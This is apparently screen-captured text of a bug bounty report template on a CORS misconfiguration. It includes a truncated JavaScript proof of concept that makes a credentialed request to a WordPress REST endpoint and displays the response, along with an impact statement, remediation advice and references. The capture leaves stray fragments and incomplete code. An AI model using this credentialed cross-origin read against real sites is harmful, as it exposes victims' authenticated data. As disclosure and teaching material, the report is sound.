 CPE - SoCal Security Innovatio
Bug bounty Report Template
hacktify.in/bugbounty/CORSReport.html
A
5
B
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://example.com/wp-json/", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
Proof of Concept : Attached in the Video
Impact : An Adversary can carry out CORS attack to exfiltrate the sensitive details of a victim
Affected IP's :
IP Address Port
https://www.example/ 443
Recommendations :
All the REST Apis should be authenticated and the domain should not trust any other domains. Allow only selected, trusted domains in the Access-Control-Allow-
Origin header.
References :
https://owasp.org/www-community/attacks/CORS_OriginHeaderScrutiny
https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/
https://en.wikipedia.org/wiki/Cross-origin_resource_sharing
https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS
Proof of Concept :
copy
Back